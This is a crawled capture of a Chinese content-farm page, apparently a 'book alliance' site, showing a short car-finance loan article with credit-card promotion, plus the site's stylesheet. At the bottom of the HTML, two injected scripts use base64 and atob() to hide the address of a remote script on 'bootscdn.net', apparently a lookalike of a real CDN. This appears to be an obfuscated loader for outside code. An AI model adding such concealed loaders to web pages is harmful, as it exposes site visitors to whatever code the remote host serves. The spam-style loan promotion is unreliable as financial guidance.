

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meixiangda.com/d-39047920.html
body_size: 2867
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="汽车金融公司贷款" />
    <meta name="description" content="汽车贷款业务　　低薪族：汽车金融公司贷款　　职业：普通白领、工薪阶层、普通自由职业者　　收入：中/中低 最适合的车贷方式：汽车金融公司贷款　　这类职业人群属于事业刚刚起步，且在外地打拼居多。收入不高且变化较大、工作不稳定、无房产做抵押，申请" />
    <meta name="toTop" content="true" />
    <title>汽车金融公司贷款-南宁书籍联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/common/hook/battery/hook.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="南宁书籍联盟" class="logo_bs_h1">
                <img src="/common/grant/suspicion.png" alt="南宁书籍联盟" class="extreme optimistic logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmsj3.html">热门书籍</a></li> <li><a href="/sjtj4.html">书籍推荐</a></li> <li><a href="/lmxw7.html">联盟新闻</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/sjtj4.html">书籍推荐</a> ><a class="active">汽车金融公司贷款</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">汽车金融公司贷款</h1>
            <div class="release_time">
              <span>2022-10-14 18:55:08</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <a href="https://www.cangoonline.com/" style="display: block; font-size: 14px; margin: 10px 10px; text-decoration: underline;" target="_blank">汽车贷款业务</a><p>　　低薪族：汽车金融公司<span class='k-text-14-lan xhx'>贷款</span></p><p>　　职业：普通白领、工薪阶层、普通自由职业者</p><p>　　收入：中/中低 最适合的<span class='k-text-14-lan xhx'>车贷</span>方式：汽车金融公司贷款</p><p>　　这类职业人群属于事业刚刚起步，且在外地打拼居多。收入不高且变化较大、工作不稳定、无房产做抵押，申请银行<span class='k-text-14-lan xhx'>汽车贷款</span>较难成功，而<span class='k-text-14-lan xhx'>信用卡</span>分期购车又要求信用记录要好，且月供压力大难以承受，这两类车贷方式都不大适合这类人群。</p><p>　　但是汽车金融贷款能巧妙的解决，由于汽车金融公司门槛最低，且月供压力小比较适合这类工作者。但是缺点是：只能买汽车金融公司指定的车型、品牌。毕竟有辆车代步才是大事。对于一些爱车如命的汽车发烧友那是难以接受，那只有想办法去<span class='k-text-14-lan xhx'>银行贷款</span>买车不失为一种上策。</p><p>　　<span class='k-text-14-lan xhx'></span>()是，银行授权<span class='k-text-14-lan xhx'>信用卡申请</span>合作网站，安全、便捷、高效!申请信用卡请访问网在线申请通道：</p>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
              <div class="external tedious adhere details_xq">
              <div class="capture exploit headline_bt alcohol">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/d-38333602.html">聪明的中国投资者应投资中国</a></li>
                                                <li><a href="/d-38333604.html">要投资,先修行-《聪明的投资者》</a></li>
                                                <li><a href="/d-38333608.html">9月，亚马逊运营规划旺季最佳月份</a></li>
                                                <li><a href="/d-38333611.html">《聪明的投资者》第10章+巴菲特论中美经济关系</a></li>
                                                <li><a href="/d-38333615.html">做个聪明的投资者,这三点很重要</a></li>
                                                <li><a href="/d-38333618.html">投资者最大的敌人不是股市,而是自己</a></li>
                                                <li><a href="/d-38333626.html">格雷厄姆《聪明的投资者》之二|如何用价值投资的理念选择股票</a></li>
                                                <li><a href="/d-38333629.html">《聪明的投资者》序言:投资策略</a></li>
                                                <li><a href="/d-38333630.html">格雷厄姆《聪明的投资者》读书心得(四)</a></li>
                                                <li><a href="/d-38333632.html">做聪明的投资者,从别人的错误中学习</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
        <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="exploit blogroll_yl internal personnel">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 南宁书籍联盟
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.meixiangda.com/common/hook/battery/hook.css
body_size: 2162
content:

.issueStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.petrolStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.hollowStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

